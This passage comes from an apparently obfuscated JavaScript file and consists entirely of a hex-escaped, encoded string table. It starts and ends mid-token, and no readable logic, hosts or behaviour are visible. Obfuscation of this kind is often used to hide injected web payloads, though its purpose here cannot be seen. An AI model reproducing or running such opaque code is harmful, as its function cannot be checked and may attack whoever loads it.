f','\x75\x53\x6f\x54\x57\x34\x2f\x63\x4a\x63\x6d','\x57\x34\x68\x63\x4e\x68\x74\x63\x50\x43\x6b\x34','\x57\x51\x69\x50\x57\x50\x30','\x57\x51\x4a\x64\x55\x4d\x74\x63\x55\x74\x47','\x57\x34\x5a\x63\x54\x78\x43\x52\x79\x53\x6f\x36\x42\x38\x6b\x72\x61\x63\x2f\x63\x53\x49\x74\x64\x55\x53\x6f\x54\x74\x53\x6f\x32\x66\x63\x68\x64\x56\x53\x6b\x6d\x57\x52\x33\x64\x52\x57\x66\x56\x6d\x43\x6b\x73\x57\x36\x4e\x64\x54\x64\x5a\x64\x4f\x63\x6e\x37\x61\x38\x6b\x77\x68\x4a\x75\x62\x57\x35\x64\x64\x47\x38\x6f\x6b\x57\x34\x33\x63\x4e\x71\x4b\x4f\x6d\x38\x6b\x53\x57\x34\x71\x31\x6f\x31\x37\x63\x4e\x47\x4c\x6d\x70\x4e\x71\x52\x57\x50\x61\x64\x42\x66\x71\x43\x57\x36\x78\x63\x4a\x6d\x6b\x2b\x6d\x78\x70\x63\x4e\x62\x44\x69\x57\x4f\x57\x72\x65\x53\x6f\x70\x6f\x38\x6b\x56\x57\x36\x47\x4c\x57\x50\x74\x64\x4c\x68\x66\x45\x57\x51\x50\x4a\x41\x43\x6b\x6e\x57\x34\x70\x63\x50\x4c\x4c\x50\x6a\x4c\x4a\x63\x55\x6d\x6b\x5a\x7a\x53\x6b\x69\x57\x35\x2f\x63\x4d\x59\x76\x6d\x6e\x64\x57\x7a\x57\x50\x7a\x48\x43\x73\x34\x36\x45\x53\x6b\x56\x69\x67\x70\x63\x52\x32\x62\x70\x42\x49\x56\x63\x55\x33\x4a\x64\x52\x33\x4e\x64\x53\x58\x2f\x63\x4b\x4b\x37\x63\x52\x6d\x6b\x48\x70\x4d\x46\x63\x48\x59\x38\x62\x57\x50\x48\x61\x57\x51\x31\x2b\x6c\x4c\x66\x6a\x57\x51\x4b\x36\x57\x50\x64\x64\x47\x38\x6f\x6e\x57\x35\x5a\x63\x56\x47\x46\x63\x4f\x53\x6f\x41\x75\x65\x79\x58\x57\x36\x52\x64\x51\x6d\x6f\x49\x45\x6d\x6f\x62\x57\x34\x56\x63\x48\x53\x6b\x51\x57\x4f\x56\x63\x49\x32\x39\x66\x57\x50\x70\x63\x4a\x53\x6b\x5a\x57\x37\x5a\x63\x51\x38\x6b\x56\x77\x4d\x48\x55\x66\x53\x6b\x52\x69\x74\x6d\x63\x57\x52\x50\x54\x57\x36\x5a\x63\x4d\x67\x43\x6d\x69\x43\x6f\x50\x77\x43\x6b\x44\x57\x35\x4b\x76\x57\x34\x4c\x75\x71\x49\x70\x63\x56\x6d\x6f\x78\x43\x43\x6b\x59\x57\x4f\x2f\x64\x49\x43\x6b\x6f\x7a\x6d\x6b\x61\x70\x49\x6a\x39\x57\x36\x6c\x63\x49\x38\x6b\x72\x57\x37\x75\x6b\x57\x34\x66\x48\x57\x4f\x61\x2f\x66\x43\x6b\x6f\x75\x48\x72\x6d\x6a\x38\x6f\x7a\x41\x43\x6f\x6e\x57\x50\x50\x2b\x57\x52\x62\x69\x57\x4f\x72\x6e\x46\x38\x6b\x38\x46\x6d\x6f\x73\x79\x5a\x7a\x61\x57\x51\x6c\x63\x55\x72\x4c\x6e\x57\x37\x74\x63\x49\x47\x4e\x63\x4f\x38\x6b\x6e\x70\x53\x6f\x6d\x72\x4e\x44\x65\x73\x38\x6f\x42\x7a\x38\x6b\x56\x74\x43\x6f\x78\x65\x57\x39\x42\x57\x34\x76\x30\x57\x50\x6d\x34\x62\x53\x6b\x78\x6f\x68\x68\x64\x52\x4d\x48\x38\x45\x77\x50\x44\x57\x34\x37\x63\x50\x57\x61\x6e\x69\x43\x6b\x58\x44\x43\x6f\x63\x57\x35\x7a\x4a\x6d\x53\x6b\x41\x57\x4f\x74\x64\x4d\x4b\x42\x63\x55\x38\x6b\x71\x44\x75\x4f\x63\x57\x37\x43\x77\x67\x6d\x6f\x38\x43\x74\x75\x67\x57\x52\x64\x64\x49\x6d\x6b\x79\x57\x37\x61\x37\x57\x34\x4e\x63\x53\x38\x6b\x2f\x71\x72\x7a\x51\x57\x50\x42\x64\x51\x61\x56\x64\x51\x43\x6b\x56\x57\x52\x2f\x63\x48\x53\x6b\x69\x57\x51\x56\x63\x50\x74\x70\x64\x4d\x53\x6b\x49\x6d\x31\x74\x63\x48\x38\x6b\x53\x46\x57\x65\x4c\x57\x35\x4e\x64\x55\x32\x31\x53\x6a\x53\x6f\x67\x57\x35\x4f\x7a\x57\x37\x52\x63\x47\x4b\x57\x6c\x57\x4f\x57\x65\x73\x6d\x6f\x6e\x57\x50\x66\x47\x41\x76\x42\x63\x49\x53\x6b\x4e\x57\x36\x64\x63\x4e\x43\x6b\x52\x74\x4d\x48\x75\x67\x31\x74\x64\x4b\x53\x6f\x47\x57\x50\x68\x63\x49\x43\x6b\x72\x76\x31\x75\x4b\x57\x51\x74\x63\x4d\x67\x5a\x64\x4e\x32\x4e\x64\x4e\x6d\x6f\x6b\x57\x34\x4c\x62\x57\x50\x34\x51\x44\x43\x6f\x45\x74\x38\x6f\x48\x57\x51\x37\x63\x47\x30\x46\x64\x47\x53\x6f\x52\x78\x38\x6f\x72\x57\x50\x42\x63\x4d\x38\x6f\x4d\x57\x35\x35\x30\x57\x52\x4e\x64\x52\x67\x52\x64\x48\x62\x61\x32\x71\x4e\x75\x71\x57\x34\x52\x63\x48\x32\x33\x64\x4b\x43\x6f\x69\x42\x53\x6f\x62\x45\x38\x6f\x6d\x72\x38\x6b\x50\x57\x35\x70\x63\x53\x30\x43\x71\x57\x35\x68\x63\x4c\x59\x69\x36\x67\x6d\x6b\x58\x62\x72\x54\x67\x6a\x53\x6b\x33\x69\x78\x56\x64\x4e\x59\x70\x63\x47\x38\x6b\x54\x67\x38\x6b\x4f\x57\x34\x2f\x64\x49\x38\x6b\x57\x57\x37\x57\x37\x41\x76\x72\x54\x7a\x53\x6f\x68\x46\x32\x4e\x64\x4d\x76\x52\x63\x50\x4d\x46\x63\x53\x4e\x62\x31\x66\x38\x6b\x65\x6b\x59\x39\x39\x57\x35\x47\x74\x73\x6d\x6b\x52\x57\x34\x6d\x77\x7a\x53\x6f\x62\x43\x53\x6b\x2f\x57\x51\x5a\x63\x52\x31\x31\x4c\x57\x52\x65\x2f\x57\x36\x48\x4e\x45\x6d\x6b\x69\x57\x36\x35\x6a\x57\x35\x4a\x63\x55\x63\x46\x64\x4e\x4d\x57\x77\x7a\x32\x2f\x64\x51\x38\x6b\x4c\x73\x43\x6b\x4a\x57\x50\x46\x63\x52\x67\x52\x63\x56\x48\x4e\x63\x51\x6d\x6f\x78\x46\x68\x39\x68\x73\x6d\x6f\x76\x57\x36\x2f\x63\x48\x4d\x72\x34\x76\x57\x61\x53\x57\x52\x4e\x64\x4c\x43\x6b\x6b\x6b\x6d\x6b\x32\x57\x34\x31\x31\x69\x4e\x66\x63\x6b\x43\x6b\x6e\x57\x50\x58\x38\x79\x53\x6b\x75\x42\x43\x6f\x58\x43\x53\x6f\x58\x45\x4d\x56\x64\x48\x53\x6b\x4c\x72\x43\x6b\x63\x57\x35\x44\x67\x57\x35\x76\x63\x75\x53\x6b\x50\x57\x52\x48\x6b\x57\x37\x47\x37\x6f\x53\x6b\x2f\x70\x43\x6f\x4a\x46\x38\x6b\x6b\x42\x57\x6c\x63\x55\x74\x4a\x63\x54\x47\x43\x33\x57\x37\x64\x63\x4e\x75\x2f\x63\x52\x43\x6f\x7a\x42\x64\x78\x64\x4e\x72\x30\x56\x69\x43\x6f\x78\x7a\x53\x6b\x32\x57\x50\x61\x65\x57\x4f\x52\x64\x47\x6d\x6b\x4e\x57\x35\x71\x31\x57\x4f\x4a\x63\x54\x33\x42\x63\x4e\x38\x6f\x6c\x57\x35\x4a\x64\x52\x53\x6f\x74\x43\x53\x6f\x6c\x57\x36\x78\x64\x4d\x48\x69\x2b\x57\x37\x68\x63\x52\x43\x6b\x57\x57\x52\x42\x64\x4e\x53\x6b\x76\x57\x4f\x38\x5a\x57\x51\x37\x63\x50\x6d\x6f\x61\x45\x58\x6c\x63\x4c\x57\x7a\x58\x57\x34\x74\x63\x54\x53\x6f\x4b\x57\x35\x79\x36\x57\x37\x34\x62\x71\x71\x71\x59\x62\x33\x6c\x64\x4c\x43\x6b\x42\x76\x62\x61\x6e\x43\x38\x6f\x72\x65\x58\x54\x5a\x57\x35\x5a\x63\x56\x74\x43\x70\x70\x6d\x6f\x37\x57\x51\x5a\x63\x50\x43\x6f\x49\x44\x48\x2f\x63\x50\x78\x72\x44\x57\x37\x64\x63\x49\x61\x68\x64\x51\x6d\x6f\x66\x46\x73\x72\x68\x67\x57\x52\x63\x47\x6d\x6b\x5a\x6c\x5a\x44\x41\x57\x4f\x62\x51\x70\x66\x37\x63\x56\x68\x4a\x63\x55\x4e\x69\x70\x57\x50\x68\x64\x55\x6d\x6b\x38\x69\x72\x43\x53\x57\x4f\x75\x35\x45\x31\x62\x31\x64\x38\x6f\x76\x57\x37\x48\x41\x65\x64\x69\x4e\x57\x50\x42\x64\x51\x38\x6b\x2f\x57\x50\x38\x5a\x6e\x43\x6f\x54\x57\x37\x43\x7a\x71\x53\x6f\x52\x57\x52\x54\x4c\x65\x43\x6f\x56\x57\x35\x68\x64\x48\x74\x64\x64\x4b\x74\x33\x64\x4f\x4e\x52\x63\x49\x59\x68\x63\x4c\x38\x6b\x38\x69\x43\x6b\x50\x67\x66\x61\x30\x57\x34\x46\x63\x4e\x6d\x6f\x52\x71\x38\x6f\x63\x57\x35\x42\x63\x56\x6d\x6f\x31\x57\x36\x6e\x49\x69\x53\x6f\x54\x6e\x53\x6b\x62\x57\x37\x4a\x63\x4d\x38\x6b\x6e\x57\x51\x43\x73\x57\x35\x61\x58\x6f\x64\x4a\x63\x54\x4b\x65\x57\x57\x4f\x58\x73\x63\x6d\x6b\x4f\x57\x4f\x54\x70\x57\x51\x64\x64\x54\x62\x66\x2b\x57\x50\x76\x4b\x67\x62\x31\x42\x57\x4f\x35\x63\x42\x6d\x6f\x6b\x57\x4f\x31\x68\x57\x50\x37\x63\x50\x53\x6f\x31\x6c\x32\x2f\x64\x4f\x4d\x6d\x72\x57\x50\x62\x6e\x7a\x77\x4e\x64\x47\x43\x6f\x67\x6f\x48\x68\x63\x53\x67\x4f\x77\x57\x34\x6c\x63\x53\x47\x78\x63\x4f\x77\x79\x74\x6a\x43\x6b\x69\x66\x6d\x6f\x4f\x57\x36\x74\x64\x4c\x6d\x6f\x32\x57\x37\x35\x49\x66\x38\x6f\x57\x67\x58\x35\x33\x57\x35\x43\x41\x61\x6d\x6b\x58\x72\x53\x6b\x43\x57\x37\x34\x41\x57\x52\x66\x41\x57\x36\x65\x69\x65\x6d\x6f\x41\x71\x6d\x6b\x46\x6a\x4d\x57\x74\x57\x36\x2f\x63\x4a\x63\x33\x63\x50\x62\x76\x44\x72\x6d\x6b\x50\x76\x53\x6b\x30\x67\x43\x6b\x37\x57\x35\x74\x63\x4a\x4d\x78\x63\x4f\x43\x6f\x42\x57\x35\x46\x63\x55\x33\x42\x63\x4f\x38\x6f\x43\x72\x30\x7a\x34\x67\x53\x6f\x4f\x57\x51\x6c\x63\x4b\x75\x65\x55\x6a\x61\x5a\x64\x4e\x53\x6b\x68\x68\x49\x37\x63\x47\x53\x6b\x75\x57\x37\x30\x32\x79\x53\x6f\x6a\x57\x4f\x6c\x64\x54\x38\x6b\x7a\x57\x37\x44\x73\x71\x6d\x6f\x37\x74\x61\x56\x64\x4a\x53\x6f\x36\x64\x38\x6f\x4f\x6a\x43\x6b\x6e\x42\x38\x6b\x6e\x70\x47\x37\x64\x4a\x77\x64\x64\x56\x38\x6b\x53\x6f\x61\x65\x70\x57\x35\x4c\x58\x68\x78\x38\x58\x57\x4f\x56\x64\x48\x6d\x6b\x64\x65\x6d\x6f\x73\x57\x50\x56\x63\x4c\x38\x6b\x33\x75\x53\x6b\x37\x72\x53\x6f\x52\x46\x38\x6f\x35\x42\x6d\x6b\x65\x6a\x75\x69\x53\x61\x31\x52\x63\x48\x68\x31\x4b\x72\x43\x6b\x36\x6e\x61\x53\x55\x44\x47\x54\x39\x78\x43\x6b\x4d\x69\x67\x61\x33\x61\x38\x6f\x52\x73\x48\x4f\x47\x72\x62\x56\x63\x54\x47\x52\x64\x55\x6d\x6b\x47\x57\x35\x53\x32\x57\x51\x56\x64\x52\x38\x6f\x42\x57\x37\x6d\x61\x73\x58\x70\x64\x4e\x65\x54\x52\x57\x34\x2f\x64\x4d\x43\x6f\x61\x57\x52\x69\x44\x57\x34\x39\x4d\x57\x35\x42\x64\x55\x4d\x5a\x63\x51\x71\x6a\x41\x57\x4f\x42\x63\x55\x43\x6b\x74\x57\x37\x4c\x42\x57\x37\x4e\x64\x4e\x47\x74\x64\x53\x6d\x6f\x71\x79\x43\x6b\x2b\x6a\x43\x6f\x6b\x73\x61\x38\x30\x57\x36\x37\x63\x48\x4e\x75\x71\x68\x72\x37\x64\x4c\x53\x6b\x42\x57\x34\x37\x63\x4b\x76\x44\x6d\x72\x43\x6b\x46\x57\x36\x6a\x72\x6f\x4a\x4a\x64\x50\x67\x6c\x63\x48\x33\x43\x4b\x66\x32\x70\x63\x48\x43\x6f\x6f\x77\x49\x4c\x2b\x57\x36\x38\x4a\x66\x62\x4a\x64\x4c\x43\x6f\x35\x57\x52\x2f\x64\x54\x6d\x6b\x4c\x57\x36\x56\x64\x48\x74\x68\x64\x4d\x53\x6b\x46\x57\x35\x52\x63\x56\x38\x6b\x79\x6b\x6d\x6b\x6c\x79\x33\x39\x45\x57\x51\x46\x64\x4a\x5a\x30\x48\x42\x58\x46\x63\x56\x75\x57\x5a\x6a\x53\x6b\x4c\x65\x76\x4a\x64\x53\x6d\x6b\x49\x43\x5a\x4a\x64\x4d\x47\x79\x53\x70\x43\x6f\x4e\x76\x77\x46\x63\x48\x31\x42\x64\x56\x43\x6f\x6f\x65\x6d\x6f\x74\x63\x74\x74\x63\x49\x47\x69\x6c\x41\x67\x37\x63\x51\x43\x6f\x45\x61\x53\x6f\x66\x57\x4f\x70\x64\x53\x38\x6f\x68\x57\x37\x68\x64\x51\x53\x6b\x74\x6f\x6d\x6b\x59\x57\x51\x66\x30\x57\x37\x5a\x63\x4d\x6d\x6f\x50\x69\x73\x52\x63\x4e\x6d\x6b\x38\x63\x47\x76\x58\x70\x4e\x37\x63\x56\x30\x31\x39\x7a\x64\x7a\x77\x57\x52\x44\x68\x6d\x75\x65\x4c\x75\x43\x6f\x42\x57\x50\x39\x6f\x69\x43\x6b\x4f\x63\x43\x6f\x41\x6d\x67\x6e\x72\x43\x66\x65\x6d\x57\x4f\x4c\x53\x6b\x43\x6b\x4c\x57\x4f\x43\x4a\x75\x53\x6f\x54\x57\x37\x30\x42\x57\x4f\x53\x78\x57\x35\x30\x53\x72\x6d\x6b\x7a\x57\x35\x66\x73\x62\x53\x6f\x67\x77\x58\x54\x34\x57\x50\x78\x63\x47\x43\x6b\x30\x57\x37\x74\x63\x51\x38\x6b\x57\x57\x34\x64\x63\x47\x67\x72\x4d\x6d\x4b\x56\x63\x4c\x66\x46\x64\x53\x65\x4e\x63\x4d\x6d\x6b\x77\x62\x72\x33\x64\x4d\x38\x6f\x64\x77\x63\x66\x53\x57\x36\x30\x43\x57\x50\x30\x74\x57\x37\x30\x74\x57\x34\x6c\x63\x52\x4a\x56\x64\x4a\x43\x6b\x51\x71\x53\x6f\x64\x75\x53\x6b\x32\x77\x6d\x6b\x75\x64\x5a\x64\x64\x51\x63\x57\x4a\x57\x36\x50\x6f\x67\x66\x53\x67\x57\x35\x4e\x64\x4a\x76\x78\x63\x52\x4e\x4a\x63\x50\x38\x6f\x72\x57\x50\x70\x64\x4f\x38\x6f\x56\x57\x4f\x66\x56\x75\x43\x6b\x75\x57\x34\x2f\x64\x47\x62\x75\x5a\x68\x66\x72\x52\x57\x34\x37\x63\x4a\x53\x6b\x44\x57\x36\x4a\x64\x54\x53\x6f\x6d\x75\x38\x6f\x37\x6e\x4b\x39\x62\x57\x37\x61\x43\x57\x4f\x7a\x32\x57\x52\x42\x64\x4a\x43\x6b\x44\x57\x36\x4c\x59\x57\x34\x6d\x4d\x6c\x4b\x6a\x61\x66\x61\x66\x74\x6c\x62\x64\x63\x49\x4d\x4e\x64\x4f\x43\x6f\x69\x42\x53\x6b\x66\x57\x51\x33\x63\x4f\x53\x6b\x4c\x57\x37\x39\x55\x57\x50\x61\x6e\x76\x49\x48\x65\x69\x4d\x6a\x4a\x57\x35\x37\x64\x51\x6d\x6f\x34\x70\x58\x4e\x64\x51\x59\x5a\x64\x4e\x47\x64\x63\x55\x6d\x6b\x45\x46\x63\x62\x69\x57\x50\x64\x63\x4e\x38\x6b\x64\x57\x50\x71\x67\x57\x50\x52\x64\x53\x53\x6f\x69\x75\x53\x6b\x67\x65\x38\x6b\x62\x74\x6d\x6f\x38\x66\x38\x6b\x4c\x71\x4d\x4c\x45\x77\x38\x6f\x43\x45\x48\x43\x32\x57\x52\x31\x4d\x69\x4d\x68\x64\x54\x30\x46\x64\x4b\x4a\x76\x58\x57\x37\x42\x64\x4a\x6d\x6b\x30\x68\x53\x6b\x42\x57\x35\x42\x63\x53\x43\x6b\x4e\x45\x6d\x6f\x53\x6e\x43\x6f\x41\x64\x63\x61\x37\x44\x6d\x6f\x6a\x57\x35\x34\x48\x57\x34\x64\x63\x54\x58\x48\x49\x44\x66\x37\x63\x4d\x6d\x6f\x55\x57\x35\x56\x64\x49\x6d\x6f\x56\x57\x50\x6c\x64\x4a\x32\x78\x64\x52\x73\x5a\x63\x56\x68\x4a\x63\x4f\x77\x66\x69\x6a\x4a\x46\x64\x55\x6d\x6f\x45\x6c\x77\x6c\x63\x4f\x48\x4b\x65\x44\x62\x57\x49\x57\x37\x61\x34\x57\x37\x38\x65\x64\x62\x42\x64\x48\x62\x50\x43\x6f\x6d\x6f\x67\x57\x36\x37\x64\x4c\x57\x78\x64\x4d\x53\x6b\x6d\x65\x6d\x6b\x71\x62\x43\x6b\x46\x45\x53\x6b\x71\x57\x36\x56\x63\x4d\x6d\x6f\x49\x57\x51\x6e\x57\x57\x37\x4c\x63\x61\x6d\x6b\x73\x57\x52\x2f\x63\x51\x64\x37\x63\x50\x43\x6f\x6e\x57\x34\x48\x56\x6c\x77\x42\x64\x50\x38\x6b\x33\x75\x53\x6f\x65\x57\x37\x62\x6d\x74\x4d\x62\x79\x62\x53\x6f\x4c\x74\x77\x33\x64\x51\x78\x54\x57\x67\x74\x35\x6b\x57\x34\x4b\x44\x57\x35\x47\x38\x57\x36\x68\x63\x56\x57\x6e\x53\x42\x5a\x64\x63\x4a\x75\x74\x63\x53\x43\x6f\x74\x57\x4f\x44\x32\x57\x50\x62\x71\x57\x52\x56\x63\x4d\x57\x79\x41\x68\x38\x6f\x47\x57\x4f\x66\x6a\x74\x77\x74\x64\x4c\x61\x2f\x63\x4e\x53\x6f\x39\x57\x37\x71\x4e\x57\x50\x46\x64\x52\x38\x6f\x6b\x57\x34\x61\x56\x57\x36\x38\x70\x57\x51\x70\x63\x48\x53\x6b\x6a\x66\x53\x6f\x50\x57\x34\x4a\x64\x50\x38\x6b\x6d\x6b\x4b\x4c\x46\x57\x51\x6e\x65\x66\x59\x2f\x64\x54\x38\x6f\x6c\x57\x51\x30\x36\x45\x71\x65\x30\x57\x34\x6d\x2f\x74\x43\x6b\x30\x62\x58\x61\x4d\x57\x4f\x56\x63\x52\x53\x6b\x70\x57\x37\x52\x63\x4f\x43\x6f\x33\x57\x52\x70\x63\x4b\x67\x68\x63\x4b\x4e\x4e\x64\x4d\x33\x66\x41\x57\x4f\x47\x79\x77\x6d\x6f\x2b\x57\x37\x4b\x31\x6a\x4e\x4f\x62\x57\x34\x47\x2f\x57\x36\x33\x63\x51\x43\x6f\x32\x65\x6d\x6f\x68\x57\x35\x30\x36\x57\x34\x5a\x63\x4d\x71\x42\x63\x4e\x33\x56\x63\x4d\x43\x6b\x58\x77\x43\x6f\x4d\x57\x37\x4c\x59\x67\x53\x6b\x34\x57\x34\x34\x32\x57\x50\x5a\x63\x4e\x53\x6b\x5a\x72\x71\x65\x71\x6c\x49\x42\x63\x47\x53\x6f\x71\x57\x35\x70\x64\x54\x6d\x6b\x48\x71\x53\x6b\x6c\x6e\x43\x6b\x4d\x72\x67\x2f\x63\x4e\x43\x6f\x34\x57\x35\x4e\x64\x4d\x71\x5a\x63\x48\x57\x78\x64\x56\x6d\x6b\x76\x57\x37\x58\x4c\x57\x52\x4b\x57\x42\x66\x6c\x64\x51\x72\x6a\x32\x69\x57\x58\x2f\x57\x35\x37\x63\x51\x43\x6f\x47\x75\x6d\x6f\x2f\x57\x37\x74\x63\x53\x4e\x4a\x63\x50\x68\x4e\x63\x47\x38\x6f\x6d\x57\x37\x4e\x64\x49\x5a\x50\x43\x57\x51\x68\x63\x4e\x4e\x33\x64\x53\x53\x6f\x78\x57\x52\x34\x48\x57\x34\x4e\x64\x55\x4c\x64\x63\x49\x38\x6b\x67\x57\x52\x33\x63\x50\x4b\x72\x64\x57\x51\x69\x56\x57\x35\x65\x51\x71\x43\x6b\x33\x65\x38\x6b\x69\x57\x34\x43\x6e\x42\x5a\x2f\x63\x4a\x6d\x6b\x63\x62\x6d\x6b\x61\x7a\x57\x71\x42\x57\x35\x33\x64\x52\x53\x6f\x34\x6d\x38\x6f\x4a\x64\x59\x48\x32\x57\x37\x56\x64\x53\x6d\x6f\x38\x57\x36\x34\x33\x68\x75\x42\x64\x4f\x6d\x6b\x2f\x57\x35\x2f\x64\x51\x4b\x46\x63\x49\x73\x70\x63\x4b\x53\x6f\x48\x79\x77\x58\x75\x66\x62\x4b\x65\x76\x43\x6f\x2b\x41\x53\x6f\x35\x57\x34\x33\x64\x52\x53\x6f\x43\x64\x38\x6b\x32\x57\x36\x37\x64\x4a\x66\x4f\x46\x57\x35\x39\x75\x57\x35\x61\x76\x65\x64\x43\x72\x57\x35\x43\x70\x76\x74\x69\x64\x6a\x53\x6b\x65\x77\x62\x37\x64\x48\x65\x78\x63\x4e\x6d\x6f\x63\x57\x4f\x5a\x64\x4b\x38\x6f\x72\x57\x34\x2f\x63\x47\x38\x6b\x42\x45\x62\x46\x63\x4b\x63\x46\x64\x49\x43\x6b\x35\x69\x59\x6c\x63\x52\x38\x6f\x41\x6a\x53\x6f\x53\x57\x36\x66\x50\x77\x47\x56\x63\x48\x53\x6f\x73\x79\x6d\x6f\x63\x72\x47\x6c\x64\x4d\x4a\x33\x63\x4b\x63\x6a\x74\x57\x36\x61\x75\x64\x63\x5a\x64\x4d\x31\x57\x4f\x57\x36\x6c\x63\x4a\x6d\x6b\x33\x57\x4f\x33\x63\x50\x49\x43\x58\x7a\x71\x43\x6c\x57\x37\x52\x64\x48\x76\x35\x63\x57\x37\x50\x75\x57\x34\x33\x64\x50\x6d\x6f\x4c\x76\x30\x4e\x64\x4f\x38\x6b\x54\x46\x67\x70\x64\x49\x77\x54\x4c\x57\x36\x69\x68\x57\x4f\x33\x63\x54\x78\x52\x64\x55\x38\x6b\x2b\x74\x43\x6b\x6a\x71\x53\x6f\x61\x45\x4a\x57\x41\x66\x53\x6f\x4f\x57\x37\x56\x64\x56\x72\x50\x68\x73\x66\x4c\x53\x57\x35\x50\x43\x75\x53\x6b\x30\x57\x35\x42\x63\x52\x68\x4f\x37\x57\x36\x43\x57\x57\x35\x34\x5a\x71\x53\x6b\x68\x46\x38\x6b\x6b\x65\x43\x6b\x7a\x57\x50\x56\x64\x4d\x78\x6c\x64\x47\x53\x6b\x48\x6b\x76\x56\x63\x4e\x78\x44\x58\x7a\x38\x6f\x48\x41\x77\x44\x6f\x69\x43\x6b\x51\x66\x49\x56\x63\x47\x53\x6b\x2f\x57\x4f\x66\x64\x74\x38\x6b\x62\x6b\x43\x6f\x72\x57\x37\x2f\x63\x53\x62\x5a\x64\x55\x38\x6b\x44\x69\x71\x56\x63\x50\x5a\x6d\x67\x72\x38\x6f\x36\x73\x6d\x6b\x4b\x57\x4f\x46\x64\x48\x53\x6f\x38\x7a\x4b\x4e\x64\x50\x4e\x43\x36\x57\x50\x66\x7a\x71\x6d\x6b\x49\x41\x63\x56\x63\x48\x43\x6b\x6e\x64\x5a\x52\x64\x50\x43\x6f\x55\x57\x34\x65\x6e\x66\x6d\x6b\x37\x57\x51\x37\x63\x56\x53\x6b\x41\x57\x34\x71\x79\x57\x35\x4e\x63\x4b\x76\x47\x2f\x57\x52\x66\x49\x57\x37\x37\x63\x49\x43\x6b\x59\x66\x48\x39\x58\x63\x73\x58\x68\x66\x31\x72\x30\x57\x37\x79\x6b\x70\x30\x47\x58\x71\x4a\x6d\x63\x57\x36\x68\x64\x51\x4d\x43\x69\x57\x52\x43\x52\x67\x53\x6b\x4a\x57\x4f\x5a\x64\x4b\x66\x33\x63\x50\x43\x6f\x63\x57\x50\x4b\x35\x6c\x59\x4c\x6b\x57\x36\x68\x63\x53\x38\x6f\x32\x57\x37\x39\x32\x57\x51\x4c\x59\x45\x43\x6f\x77\x72\x6d\x6b\x30\x57\x36\x6a\x7a\x57\x34\x4e\x64\x55\x4c\x4a\x63\x54\x43\x6f\x67\x6b\x38\x6f\x52\x66\x73\x72\x30\x7a\x4c\x35\x4b\x57\x35\x57\x36\x57\x50\x53\x76\x61\x4b\x5a\x64\x4a\x43\x6b\x4f\x6b\x31\x78\x63\x4f\x53\x6b\x45\x44\x43\x6b\x66\x67\x6d\x6b\x64\x57\x37\x4e\x64\x53\x76\x4e\x63\x51\x6d\x6b\x59\x71\x38\x6f\x6b\x57\x37\x2f\x63\x4f\x4b\x31\x57\x57\x36\x4e\x63\x55\x73\x5a\x63\x4a\x53\x6b\x71','\x57\x36\x37\x63\x53\x67\x6c\x63\x47\x53\x6b\x2f','\x76\x6d\x6f\x65\x42\x4c\x4b\x52\x57\x4f\x58\x6c\x57\x4f\x61\x5a\x57\x36\x38','\x57\x52\x44\x2b\x78\x6d\x6b\x54\x6f\x71','\x74\x5a\x6e\x51\x73\x6d\x6b\x4d\x57\x4f\x34\x5a\x78\x47','\x57\x51\x37\x63\x4f\x31\x75\x75\x67\x61','\x57\x4f\x39\x4d\x57\x36\x42\x64\x56\x75\x68\x64\x49\x61','\x57\x35\x38\x62\x73\x57\x4f\x38\x57\x36\x70\x64\x47\x53\x6f\x56','\x64\x61\x46\x64\x4c\x43\x6b\x78\x57\x4f\x4f','\x57\x36\x52\x63\x4a\x33\x70\x63\x49\x43\x6b\x4c\x57\x36\x7a\x30\x57\x34\x52\x64\x54\x66\x43\x62','\x57\x34\x5a\x64\x50\x6d\x6f\x4e\x77\x75\x39\x7a\x77\x38\x6f\x68\x64\x38\x6b\x53\x57\x52\x61\x66\x57\x34\x62\x70\x6d\x43\x6f\x49\x75\x67\x69\x69\x79\x47\x7a\x37\x41\x43\x6b\x52','\x41\x66\x50\x36\x57\x52\x53\x78\x57\x52\x70\x63\x47\x64\x52\x64\x4e\x43\x6f\x42\x76\x75\x70\x64\x54\x38\x6f\x42\x6b\x53\x6f\x61\x57\x36\x62\x76\x43\x73\x70\x63\x53\x6d\x6b\x61\x57\x51\x7a\x45','\x68\x53\x6f\x47\x57\x35\x38\x50\x57\x35\x47','\x61\x57\x30\x31\x41\x6d\x6f\x78','\x66\x58\x31\x4f\x61\x71\x30','\x44\x6d\x6f\x59\x72\x65\x43\x54','\x57\x4f\x68\x64\x54\x6d\x6b\x2f\x57\x52\x4f\x45','\x42\x71\x48\x37\x57\x4f\x4e\x63\x49\x43\x6f\x70\x45\x76\x52\x64\x52\x43\x6f\x4e\x57\x4f\x70\x63\x50\x64\x6e\x31','\x57\x34\x70\x64\x50\x6d\x6f\x36\x43\x76\x62\x64','\x79\x61\x72\x6d\x57\x52\x46\x63\x48\x71','\x57\x37\x4b\x4f\x57\x37\x38\x4c\x79\x61','\x77\x4d\x69\x38\x57\x4f\x6c\x63\x53\x61','\x57\x4f\x39\x4a\x57\x36\x74\x64\x4e\x68\x79','\x6a\x63\x57\x70\x41\x38\x6b\x4c','\x57\x51\x34\x7a\x69\x53\x6b\x50\x57\x52\x71','\x57\x34\x78\x63\x4a\x33\x65\x48','\x77\x6d\x6f\x52\x43\x4b\x5a\x63\x4d\x71','\x57\x35\x52\x63\x56\x66\x48\x66\x78\x71','\x78\x38\x6f\x6d\x57\x37\x68\x64\x4d\x73\x65','\x72\x47\x52\x63\x4b\x43\x6b\x63\x57\x34\x4a\x64\x50\x53\x6b\x73','\x43\x43\x6b\x39\x6c\x53\x6f\x39\x57\x37\x31\x56','\x57\x35\x79\x70\x57\x51\x69\x6b\x57\x35\x31\x4e\x42\x53\x6f\x37\x57\x35\x61\x4b','\x77\x43\x6f\x66\x78\x31\x38\x53\x57\x50\x43','\x6f\x63\x4a\x64\x4f\x58\x79','\x57\x50\x69\x4f\x6a\x38\x6b\x5a\x57\x50\x57\x39\x57\x4f\x47','\x6d\x43\x6b\x6d\x57\x36\x52\x64\x55\x65\x61','\x57\x51\x38\x51\x63\x38\x6f\x7a\x57\x36\x31\x63\x63\x43\x6b\x55\x57\x36\x72\x35\x77\x71','\x57\x51\x30\x41\x41\x43\x6f\x37\x57\x51\x75','\x57\x36\x4e\x63\x4c\x65\x56\x63\x4f\x43\x6b\x41','\x57\x34\x42\x63\x4a\x31\x42\x63\x4a\x38\x6b\x74','\x57\x50\x4b\x6f\x57\x50\x2f\x64\x54\x61\x57','\x57\x52\x6d\x62\x66\x53\x6b\x7a\x57\x4f\x38','\x57\x37\x52\x63\x51\x43\x6f\x6d\x57\x51\x6e\x46','\x57\x50\x79\x50\x57\x51\x4f\x6